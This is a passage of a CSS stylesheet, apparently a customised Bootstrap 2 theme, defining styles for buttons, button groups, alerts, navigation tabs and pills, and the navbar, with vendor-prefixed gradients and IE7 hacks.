  filter: alpha(opacity=40);

}



button.close {

  padding: 0;

  cursor: pointer;

  background: transparent;

  border: 0;

  -webkit-appearance: none;

}



.btn {

  display: inline-block;

  *display: inline;

  /* IE7 inline-block hack */

  *zoom: 1;

  padding: 4px 12px;

  margin-bottom: 0;

  font-size: 14px;

  line-height: 20px;

  text-align: center;

  vertical-align: middle;

  cursor: pointer;

  color: #333333;

  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);

  background-color: whitesmoke;

  background-image: -moz-linear-gradient(top, white, #e6e6e6);

  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(white), to(#e6e6e6));

  background-image: -webkit-linear-gradient(top, white, #e6e6e6);

  background-image: -o-linear-gradient(top, white, #e6e6e6);

  background-image: linear-gradient(to bottom, #ffffff, #e6e6e6);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFE6E6E6', GradientType=0);

  border-color: #e6e6e6 #e6e6e6 #bfbfbf;

  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);

  *background-color: #e6e6e6;

  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);

  border: 1px solid #bbbbbb;

  *border: 0;

  border-bottom-color: #a2a2a2;

  -webkit-border-radius: 4px;

  -moz-border-radius: 4px;

  border-radius: 4px;

  *margin-left: .3em;

  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);

  -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);

  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);

}

.btn:hover, .btn:active, .btn.active, .btn.disabled, .btn[disabled] {

  color: #333333;

  background-color: #e6e6e6;

  *background-color: #d9d9d9;

}

.btn:active, .btn.active {

  background-color: #cccccc \9;

}

.btn:first-child {

  *margin-left: 0;

}

.btn:hover {

  color: #333333;

  text-decoration: none;

  background-position: 0 -15px;

  -webkit-transition: background-position 0.1s linear;

  -moz-transition: background-position 0.1s linear;

  -o-transition: background-position 0.1s linear;

  transition: background-position 0.1s linear;

}

.btn:focus {

  outline: thin dotted #333;

  outline: 5px auto -webkit-focus-ring-color;

  outline-offset: -2px;

}

.btn.active, .btn:active {

  background-image: none;

  outline: 0;

  -webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);

  -moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);

  box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);

}

.btn.disabled, .btn[disabled] {

  cursor: default;

  background-image: none;

  opacity: 0.65;

  filter: alpha(opacity=65);

  -webkit-box-shadow: none;

  -moz-box-shadow: none;

  box-shadow: none;

}



.btn-large {

  padding: 11px 19px;

  font-size: 17.5px;

  -webkit-border-radius: 6px;

  -moz-border-radius: 6px;

  border-radius: 6px;

}



.btn-large [class^="icon-"],

.btn-large [class*=" icon-"] {

  margin-top: 4px;

}



.btn-small {

  padding: 2px 10px;

  font-size: 11.9px;

  -webkit-border-radius: 3px;

  -moz-border-radius: 3px;

  border-radius: 3px;

}



.btn-small [class^="icon-"],

.btn-small [class*=" icon-"] {

  margin-top: 0;

}



.btn-mini [class^="icon-"],

.btn-mini [class*=" icon-"] {

  margin-top: -1px;

}



.btn-mini {

  padding: 0px 6px;

  font-size: 10.5px;

  -webkit-border-radius: 3px;

  -moz-border-radius: 3px;

  border-radius: 3px;

}



.btn-block {

  display: block;

  width: 100%;

  padding-left: 0;

  padding-right: 0;

  -webkit-box-sizing: border-box;

  -moz-box-sizing: border-box;

  box-sizing: border-box;

}



.btn-block + .btn-block {

  margin-top: 5px;

}



input[type="submit"].btn-block,

input[type="reset"].btn-block,

input[type="button"].btn-block {

  width: 100%;

}



.btn-primary.active,

.btn-warning.active,

.btn-danger.active,

.btn-success.active,

.btn-info.active,

.btn-inverse.active {

  color: rgba(255, 255, 255, 0.75);

}



.btn {

  border-color: #c5c5c5;

  border-color: rgba(0, 0, 0, 0.15) rgba(0, 0, 0, 0.15) rgba(0, 0, 0, 0.25);

}



.btn-primary {

  color: white;

  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

  background-color: #8b9093;

  background-image: -moz-linear-gradient(top, #8b9293, #8b8f93);

  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#8b9293), to(#8b8f93));

  background-image: -webkit-linear-gradient(top, #8b9293, #8b8f93);

  background-image: -o-linear-gradient(top, #8b9293, #8b8f93);

  background-image: linear-gradient(to bottom, #8b9293, #8b8f93);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF8B9293', endColorstr='#FF8B8F93', GradientType=0);

  border-color: #8b8f93 #8b8f93 #65696c;

  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);

  *background-color: #8b8f93;

  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);

}

.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {

  color: white;

  background-color: #8b8f93;

  *background-color: #7e8387;

}

.btn-primary:active, .btn-primary.active {

  background-color: #71767a \9;

}



.btn-warning {

  color: white;

  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

  background-color: #f9a732;

  background-image: -moz-linear-gradient(top, #fbb450, #f89406);

  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));

  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);

  background-image: -o-linear-gradient(top, #fbb450, #f89406);

  background-image: linear-gradient(to bottom, #fbb450, #f89406);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFBB450', endColorstr='#FFF89406', GradientType=0);

  border-color: #f89406 #f89406 #ad6704;

  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);

  *background-color: #f89406;

  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);

}

.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {

  color: white;

  background-color: #f89406;

  *background-color: #df8505;

}

.btn-warning:active, .btn-warning.active {

  background-color: #c67605 \9;

}



.btn-danger {

  color: white;

  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

  background-color: #da4e49;

  background-image: -moz-linear-gradient(top, #ee5f5b, #bd362f);

  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#bd362f));

  background-image: -webkit-linear-gradient(top, #ee5f5b, #bd362f);

  background-image: -o-linear-gradient(top, #ee5f5b, #bd362f);

  background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEE5F5B', endColorstr='#FFBD362F', GradientType=0);

  border-color: #bd362f #bd362f #802420;

  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);

  *background-color: #bd362f;

  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);

}

.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {

  color: white;

  background-color: #bd362f;

  *background-color: #a9302a;

}

.btn-danger:active, .btn-danger.active {

  background-color: #942a25 \9;

}



.btn-success {

  color: white;

  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

  background-color: #5bb65b;

  background-image: -moz-linear-gradient(top, #62c462, #51a351);

  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));

  background-image: -webkit-linear-gradient(top, #62c462, #51a351);

  background-image: -o-linear-gradient(top, #62c462, #51a351);

  background-image: linear-gradient(to bottom, #62c462, #51a351);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF62C462', endColorstr='#FF51A351', GradientType=0);

  border-color: #51a351 #51a351 #387038;

  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);

  *background-color: #51a351;

  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);

}

.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {

  color: white;

  background-color: #51a351;

  *background-color: #499249;

}

.btn-success:active, .btn-success.active {

  background-color: #408140 \9;

}



.btn-info {

  color: white;

  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

  background-color: #49afcd;

  background-image: -moz-linear-gradient(top, #5bc0de, #2f96b4);

  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#2f96b4));

  background-image: -webkit-linear-gradient(top, #5bc0de, #2f96b4);

  background-image: -o-linear-gradient(top, #5bc0de, #2f96b4);

  background-image: linear-gradient(to bottom, #5bc0de, #2f96b4);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF5BC0DE', endColorstr='#FF2F96B4', GradientType=0);

  border-color: #2f96b4 #2f96b4 #1f6377;

  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);

  *background-color: #2f96b4;

  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);

}

.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {

  color: white;

  background-color: #2f96b4;

  *background-color: #2a85a0;

}

.btn-info:active, .btn-info.active {

  background-color: #24748c \9;

}



.btn-inverse {

  color: white;

  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

  background-color: #363636;

  background-image: -moz-linear-gradient(top, #444444, #222222);

  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#444444), to(#222222));

  background-image: -webkit-linear-gradient(top, #444444, #222222);

  background-image: -o-linear-gradient(top, #444444, #222222);

  background-image: linear-gradient(to bottom, #444444, #222222);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF444444', endColorstr='#FF222222', GradientType=0);

  border-color: #222222 #222222 black;

  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);

  *background-color: #222222;

  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);

}

.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {

  color: white;

  background-color: #222222;

  *background-color: #151515;

}

.btn-inverse:active, .btn-inverse.active {

  background-color: #090909 \9;

}



button.btn,

input[type="submit"].btn {

  *padding-top: 3px;

  *padding-bottom: 3px;

}

button.btn::-moz-focus-inner,

input[type="submit"].btn::-moz-focus-inner {

  padding: 0;

  border: 0;

}

button.btn.btn-large,

input[type="submit"].btn.btn-large {

  *padding-top: 7px;

  *padding-bottom: 7px;

}

button.btn.btn-small,

input[type="submit"].btn.btn-small {

  *padding-top: 3px;

  *padding-bottom: 3px;

}

button.btn.btn-mini,

input[type="submit"].btn.btn-mini {

  *padding-top: 1px;

  *padding-bottom: 1px;

}



.btn-link,

.btn-link:active,

.btn-link[disabled] {

  background-color: transparent;

  background-image: none;

  -webkit-box-shadow: none;

  -moz-box-shadow: none;

  box-shadow: none;

}



.btn-link {

  border-color: transparent;

  cursor: pointer;

  color: #8b9293;

  -webkit-border-radius: 0;

  -moz-border-radius: 0;

  border-radius: 0;

}



.btn-link:hover {

  color: #656c6c;

  text-decoration: underline;

  background-color: transparent;

}



.btn-link[disabled]:hover {

  color: #333333;

  text-decoration: none;

}



.btn-group {

  position: relative;

  display: inline-block;

  *display: inline;

  /* IE7 inline-block hack */

  *zoom: 1;

  font-size: 0;

  vertical-align: middle;

  white-space: nowrap;

  *margin-left: .3em;

}

.btn-group:first-child {

  *margin-left: 0;

}



.btn-group + .btn-group {

  margin-left: 5px;

}



.btn-toolbar {

  font-size: 0;

  margin-top: 10px;

  margin-bottom: 10px;

}

.btn-toolbar > .btn + .btn,

.btn-toolbar > .btn-group + .btn,

.btn-toolbar > .btn + .btn-group {

  margin-left: 5px;

}



.btn-group > .btn {

  position: relative;

  -webkit-border-radius: 0;

  -moz-border-radius: 0;

  border-radius: 0;

}



.btn-group > .btn + .btn {

  margin-left: -1px;

}



.btn-group > .btn,

.btn-group > .dropdown-menu,

.btn-group > .popover {

  font-size: 14px;

}



.btn-group > .btn-mini {

  font-size: 10.5px;

}



.btn-group > .btn-small {

  font-size: 11.9px;

}



.btn-group > .btn-large {

  font-size: 17.5px;

}



.btn-group > .btn:first-child {

  margin-left: 0;

  -webkit-border-top-left-radius: 4px;

  -moz-border-radius-topleft: 4px;

  border-top-left-radius: 4px;

  -webkit-border-bottom-left-radius: 4px;

  -moz-border-radius-bottomleft: 4px;

  border-bottom-left-radius: 4px;

}



.btn-group > .btn:last-child,

.btn-group > .dropdown-toggle {

  -webkit-border-top-right-radius: 4px;

  -moz-border-radius-topright: 4px;

  border-top-right-radius: 4px;

  -webkit-border-bottom-right-radius: 4px;

  -moz-border-radius-bottomright: 4px;

  border-bottom-right-radius: 4px;

}



.btn-group > .btn.large:first-child {

  margin-left: 0;

  -webkit-border-top-left-radius: 6px;

  -moz-border-radius-topleft: 6px;

  border-top-left-radius: 6px;

  -webkit-border-bottom-left-radius: 6px;

  -moz-border-radius-bottomleft: 6px;

  border-bottom-left-radius: 6px;

}



.btn-group > .btn.large:last-child,

.btn-group > .large.dropdown-toggle {

  -webkit-border-top-right-radius: 6px;

  -moz-border-radius-topright: 6px;

  border-top-right-radius: 6px;

  -webkit-border-bottom-right-radius: 6px;

  -moz-border-radius-bottomright: 6px;

  border-bottom-right-radius: 6px;

}



.btn-group > .btn:hover,

.btn-group > .btn:focus,

.btn-group > .btn:active,

.btn-group > .btn.active {

  z-index: 2;

}



.btn-group .dropdown-toggle:active,

.btn-group.open .dropdown-toggle {

  outline: 0;

}



.btn-group > .btn + .dropdown-toggle {

  padding-left: 8px;

  padding-right: 8px;

  -webkit-box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.125), inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);

  -moz-box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.125), inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);

  box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.125), inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);

  *padding-top: 5px;

  *padding-bottom: 5px;

}



.btn-group > .btn-mini + .dropdown-toggle {

  padding-left: 5px;

  padding-right: 5px;

  *padding-top: 2px;

  *padding-bottom: 2px;

}



.btn-group > .btn-small + .dropdown-toggle {

  *padding-top: 5px;

  *padding-bottom: 4px;

}



.btn-group > .btn-large + .dropdown-toggle {

  padding-left: 12px;

  padding-right: 12px;

  *padding-top: 7px;

  *padding-bottom: 7px;

}



.btn-group.open .dropdown-toggle {

  background-image: none;

  -webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);

  -moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);

  box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);

}

.btn-group.open .btn.dropdown-toggle {

  background-color: #e6e6e6;

}

.btn-group.open .btn-primary.dropdown-toggle {

  background-color: #8b8f93;

}

.btn-group.open .btn-warning.dropdown-toggle {

  background-color: #f89406;

}

.btn-group.open .btn-danger.dropdown-toggle {

  background-color: #bd362f;

}

.btn-group.open .btn-success.dropdown-toggle {

  background-color: #51a351;

}

.btn-group.open .btn-info.dropdown-toggle {

  background-color: #2f96b4;

}

.btn-group.open .btn-inverse.dropdown-toggle {

  background-color: #222222;

}



.btn .caret {

  margin-top: 8px;

  margin-left: 0;

}



.btn-mini .caret,

.btn-small .caret,

.btn-large .caret {

  margin-top: 6px;

}



.btn-large .caret {

  border-left-width: 5px;

  border-right-width: 5px;

  border-top-width: 5px;

}



.dropup .btn-large .caret {

  border-bottom-width: 5px;

}



.btn-primary .caret,

.btn-warning .caret,

.btn-danger .caret,

.btn-info .caret,

.btn-success .caret,

.btn-inverse .caret {

  border-top-color: white;

  border-bottom-color: white;

}



.btn-group-vertical {

  display: inline-block;

  *display: inline;

  /* IE7 inline-block hack */

  *zoom: 1;

}



.btn-group-vertical > .btn {

  display: block;

  float: none;

  max-width: 100%;

  -webkit-border-radius: 0;

  -moz-border-radius: 0;

  border-radius: 0;

}



.btn-group-vertical > .btn + .btn {

  margin-left: 0;

  margin-top: -1px;

}



.btn-group-vertical > .btn:first-child {

  -webkit-border-radius: 4px 4px 0 0;

  -moz-border-radius: 4px 4px 0 0;

  border-radius: 4px 4px 0 0;

}



.btn-group-vertical > .btn:last-child {

  -webkit-border-radius: 0 0 4px 4px;

  -moz-border-radius: 0 0 4px 4px;

  border-radius: 0 0 4px 4px;

}



.btn-group-vertical > .btn-large:first-child {

  -webkit-border-radius: 6px 6px 0 0;

  -moz-border-radius: 6px 6px 0 0;

  border-radius: 6px 6px 0 0;

}



.btn-group-vertical > .btn-large:last-child {

  -webkit-border-radius: 0 0 6px 6px;

  -moz-border-radius: 0 0 6px 6px;

  border-radius: 0 0 6px 6px;

}



.alert {

  padding: 8px 35px 8px 14px;

  margin-bottom: 20px;

  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);

  background-color: #fcf8e3;

  border: 1px solid #fbeed5;

  -webkit-border-radius: 4px;

  -moz-border-radius: 4px;

  border-radius: 4px;

}



.alert,

.alert h4 {

  color: #FFFF;

}



.alert h4 {

  margin: 0;

}



.alert .close {

  position: relative;

  top: -2px;

  right: -21px;

  line-height: 20px;

}



.alert-success {

  background-color: #dff0d8;

  border-color: #d6e9c6;

  color: #468847;

}



.alert-success h4 {

  color: #468847;

}



.alert-danger,

.alert-error {

  background-color: #f2dede;

  border-color: #eed3d7;

  color: #b94a48;

}



.alert-danger h4,

.alert-error h4 {

  color: #b94a48;

}



.alert-info {
/*
  background-color: #d9edf7;*/
  background-color: #B49C5D;
  border-color: #bce8f1;
  color: #ffff;

/*  color: #3a87ad;
*/
}



.alert-info h4 {

/*  color: #3a87ad;*/
color: #FBFBFB;

}



.alert-block {

  padding-top: 14px;

  padding-bottom: 14px;

}



.alert-block > p,

.alert-block > ul {

  margin-bottom: 0;

}



.alert-block p + p {

  margin-top: 5px;

}



.nav {

  margin-left: 0;

  margin-bottom: 20px;

  list-style: none;

}



.nav > li > a {

  display: block;

}



.nav > li > a:hover {

  text-decoration: none;

  background-color: #eeeeee;

}



.nav > li > a > img {

  max-width: none;

}



.nav > .pull-right {

  float: right;

}



.nav-header {

  display: block;

  padding: 3px 15px;

  font-size: 11px;

  font-weight: bold;

  line-height: 20px;

  color: #999999;

  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);

  text-transform: uppercase;

}



.nav li + .nav-header {

  margin-top: 9px;

}



.nav-list {

  padding-left: 15px;

  padding-right: 15px;

  margin-bottom: 0;

}



.nav-list > li > a,

.nav-list .nav-header {

  margin-left: -15px;

  margin-right: -15px;

  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);

}



.nav-list > li > a {

  padding: 3px 15px;

}



.nav-list > .active > a,

.nav-list > .active > a:hover {

  color: white;

  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2);

  background-color: #8b9293;

}



.nav-list [class^="icon-"],

.nav-list [class*=" icon-"] {

  margin-right: 2px;

}



.nav-list .divider {

  *width: 100%;

  height: 1px;

  margin: 9px 1px;

  *margin: -5px 0 5px;

  overflow: hidden;

  background-color: #e5e5e5;

  border-bottom: 1px solid white;

}



.nav-tabs,

.nav-pills {

  *zoom: 1;

}

.nav-tabs:before, .nav-tabs:after,

.nav-pills:before,

.nav-pills:after {

  display: table;

  content: "";

  line-height: 0;

}

.nav-tabs:after,

.nav-pills:after {

  clear: both;

}



.nav-tabs > li,

.nav-pills > li {

  float: left;

}



.nav-tabs > li > a,

.nav-pills > li > a {

  padding-right: 12px;

  padding-left: 12px;

  margin-right: 2px;

  line-height: 14px;

}



.nav-tabs {

  border-bottom: 1px solid #ddd;

}



.nav-tabs > li {

  margin-bottom: -1px;

}



.nav-tabs > li > a {

  padding-top: 8px;

  padding-bottom: 8px;

  line-height: 20px;

  border: 1px solid transparent;

  -webkit-border-radius: 4px 4px 0 0;

  -moz-border-radius: 4px 4px 0 0;

  border-radius: 4px 4px 0 0;

}

.nav-tabs > li > a:hover {

  border-color: #eeeeee #eeeeee #dddddd;

}



.nav-tabs > .active > a,

.nav-tabs > .active > a:hover {

  color: #555555;

  background-color: white;

  border: 1px solid #ddd;

  border-bottom-color: transparent;

  cursor: default;

}



.nav-pills > li > a {

  padding-top: 8px;

  padding-bottom: 8px;

  margin-top: 2px;

  margin-bottom: 2px;

  -webkit-border-radius: 5px;

  -moz-border-radius: 5px;

  border-radius: 5px;

}



.nav-pills > .active > a,

.nav-pills > .active > a:hover {

  color: white;

  background-color: #8b9293;

}



.nav-stacked > li {

  float: none;

}



.nav-stacked > li > a {

  margin-right: 0;

}



.nav-tabs.nav-stacked {

  border-bottom: 0;

}



.nav-tabs.nav-stacked > li > a {

  border: 1px solid #ddd;

  -webkit-border-radius: 0;

  -moz-border-radius: 0;

  border-radius: 0;

}



.nav-tabs.nav-stacked > li:first-child > a {

  -webkit-border-top-right-radius: 4px;

  -moz-border-radius-topright: 4px;

  border-top-right-radius: 4px;

  -webkit-border-top-left-radius: 4px;

  -moz-border-radius-topleft: 4px;

  border-top-left-radius: 4px;

}



.nav-tabs.nav-stacked > li:last-child > a {

  -webkit-border-bottom-right-radius: 4px;

  -moz-border-radius-bottomright: 4px;

  border-bottom-right-radius: 4px;

  -webkit-border-bottom-left-radius: 4px;

  -moz-border-radius-bottomleft: 4px;

  border-bottom-left-radius: 4px;

}



.nav-tabs.nav-stacked > li > a:hover {

  border-color: #ddd;

  z-index: 2;

}



.nav-pills.nav-stacked > li > a {

  margin-bottom: 3px;

}



.nav-pills.nav-stacked > li:last-child > a {

  margin-bottom: 1px;

}



.nav-tabs .dropdown-menu {

  -webkit-border-radius: 0 0 6px 6px;

  -moz-border-radius: 0 0 6px 6px;

  border-radius: 0 0 6px 6px;

}



.nav-pills .dropdown-menu {

  -webkit-border-radius: 6px;

  -moz-border-radius: 6px;

  border-radius: 6px;

}



.nav .dropdown-toggle .caret {

  border-top-color: #8b9293;

  border-bottom-color: #8b9293;

  margin-top: 6px;

}



.nav .dropdown-toggle:hover .caret {

  border-top-color: #656c6c;

  border-bottom-color: #656c6c;

}



/* move down carets for tabs */

.nav-tabs .dropdown-toggle .caret {

  margin-top: 8px;

}



.nav .active .dropdown-toggle .caret {

  border-top-color: #fff;

  border-bottom-color: #fff;

}



.nav-tabs .active .dropdown-toggle .caret {

  border-top-color: #555555;

  border-bottom-color: #555555;

}



.nav > .dropdown.active > a:hover {

  cursor: pointer;

}



.nav-tabs .open .dropdown-toggle,

.nav-pills .open .dropdown-toggle,

.nav > li.dropdown.open.active > a:hover {

  color: white;

  background-color: #999999;

  border-color: #999999;

}



.nav li.dropdown.open .caret,

.nav li.dropdown.open.active .caret,

.nav li.dropdown.open a:hover .caret {

  border-top-color: white;

  border-bottom-color: white;

  opacity: 1;

  filter: alpha(opacity=100);

}



.tabs-stacked .open > a:hover {

  border-color: #999999;

}



.tabbable {

  *zoom: 1;

}

.tabbable:before, .tabbable:after {

  display: table;

  content: "";

  line-height: 0;

}

.tabbable:after {

  clear: both;

}



.tab-content {

  overflow: auto;

}



.tabs-below > .nav-tabs,

.tabs-right > .nav-tabs,

.tabs-left > .nav-tabs {

  border-bottom: 0;

}



.tab-content > .tab-pane,

.pill-content > .pill-pane {

  display: none;

}



.tab-content > .active,

.pill-content > .active {

  display: block;

}



.tabs-below > .nav-tabs {

  border-top: 1px solid #ddd;

}



.tabs-below > .nav-tabs > li {

  margin-top: -1px;

  margin-bottom: 0;

}



.tabs-below > .nav-tabs > li > a {

  -webkit-border-radius: 0 0 4px 4px;

  -moz-border-radius: 0 0 4px 4px;

  border-radius: 0 0 4px 4px;

}

.tabs-below > .nav-tabs > li > a:hover {

  border-bottom-color: transparent;

  border-top-color: #ddd;

}



.tabs-below > .nav-tabs > .active > a,

.tabs-below > .nav-tabs > .active > a:hover {

  border-color: transparent #ddd #ddd #ddd;

}



.tabs-left > .nav-tabs > li,

.tabs-right > .nav-tabs > li {

  float: none;

}



.tabs-left > .nav-tabs > li > a,

.tabs-right > .nav-tabs > li > a {

  min-width: 74px;

  margin-right: 0;

  margin-bottom: 3px;

}



.tabs-left > .nav-tabs {

  float: left;

  margin-right: 19px;

  border-right: 1px solid #ddd;

}



.tabs-left > .nav-tabs > li > a {

  margin-right: -1px;

  -webkit-border-radius: 4px 0 0 4px;

  -moz-border-radius: 4px 0 0 4px;

  border-radius: 4px 0 0 4px;

}



.tabs-left > .nav-tabs > li > a:hover {

  border-color: #eeeeee #dddddd #eeeeee #eeeeee;

}



.tabs-left > .nav-tabs .active > a,

.tabs-left > .nav-tabs .active > a:hover {

  border-color: #ddd transparent #ddd #ddd;

  *border-right-color: white;

}



.tabs-right > .nav-tabs {

  float: right;

  margin-left: 19px;

  border-left: 1px solid #ddd;

}



.tabs-right > .nav-tabs > li > a {

  margin-left: -1px;

  -webkit-border-radius: 0 4px 4px 0;

  -moz-border-radius: 0 4px 4px 0;

  border-radius: 0 4px 4px 0;

}



.tabs-right > .nav-tabs > li > a:hover {

  border-color: #eeeeee #eeeeee #eeeeee #dddddd;

}



.tabs-right > .nav-tabs .active > a,

.tabs-right > .nav-tabs .active > a:hover {

  border-color: #ddd #ddd #ddd transparent;

  *border-left-color: white;

}



.nav > .disabled > a {

  color: #999999;

}



.nav > .disabled > a:hover {

  text-decoration: none;

  background-color: transparent;

  cursor: default;

}



.navbar {

  overflow: visible;

  margin-bottom: 20px;

  *position: relative;

  *z-index: 2;

}



.navbar-inner {

  min-height: 40px;

  padding-left: 20px;

  padding-right: 20px;

  background-color: #f9f9f9;

  background-image: -moz-linear-gradient(top, white, #f2f2f2);

  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(white), to(#f2f2f2));

  background-image: -webkit-linear-gradient(top, white, #f2f2f2);

  background-image: -o-linear-gradient(top, white, #f2f2f2);

  background-image: linear-gradient(to bottom, #ffffff, #f2f2f2);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFF2F2F2', GradientType=0);

  border: 1px solid #d4d4d4;

  -webkit-border-radius: 4px;

  -moz-border-radius: 4px;

  border-radius: 4px;

  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);

  -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);

  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);

  *zoom: 1;

}

.navbar-inner:before, .navbar-inner:after {

  display: table;

  content: "";

  line-height: 0;

}

.navbar-inner:after {

  clear: both;

}



.navbar .container {

  width: auto;

}



.nav-collapse.collapse {

  height: auto;

  overflow: visible;

}



.navbar .brand {

  float: left;

  display: block;

  padding: 10px 20px 10px;

  margin-left: -20px;

  font-size: 20px;

  font-weight: 200;

  color: #777777;

  text-shadow: 0 1px 0 white;

}

.navbar .brand:hover {

  text-decoration: none;

}



.navbar-text {

  margin-bottom: 0;

  line-height: 40px;

  color: #777777;

}



.navbar-link {

  color: #777777;

}

.navbar-link:hover {

  color: #333333;

}



.navbar .divider-vertical {

  height: 40px;

  margin: 0 9px;

  border-left: 1px solid #f2f2f2;

  border-right: 1px solid white;

}



.navbar .btn,

.navbar .btn-group {

  margin-top: 5px;

}



.navbar .btn-group .btn,

.navbar .input-prepend .btn,

.navbar .input-append .btn {

  margin-top: 0;

}



.navbar-form {

  margin-bottom: 0;

  *zoom: 1;

}

.navbar-form:before, .navbar-form:after {

  display: table;

  content: "";

  line-height: 0;

}

.navbar-form:after {

  clear: both;

}

.navbar-form input,

.navbar-form select,

.navbar-form .radio,

.navbar-form .checkbox {

  margin-top: 5px;

}

.navbar-form input,

.navbar-form select,

.navbar-form .btn {

  display: inline-block;

  margin-bottom: 0;

}

.navbar-form input[type="image"],

.navbar-form input[type="checkbox"],

.navbar-form input[type="radio"] {

  margin-top: 3px;

}

.navbar-form .input-append,

.navbar-form .input-prepend {

  margin-top: 5px;

  white-space: nowrap;

}

.navbar-form .input-append input,

.navbar-form .input-prepend input {

  margin-top: 0;

}



.navbar-search {

  position: relative;

  float: left;

  margin-top: 5px;

  margin-bottom: 0;

}

.navbar-search .search-query {

  margin-bottom: 0;

  padding: 4px 14px;

  font-family: Helvetica, Arial, sans-serif;

  font-size: 13px;

  font-weight: normal;

  line-height: 1;

  -webkit-border-radius: 15px;

  -moz-border-radius: 15px;

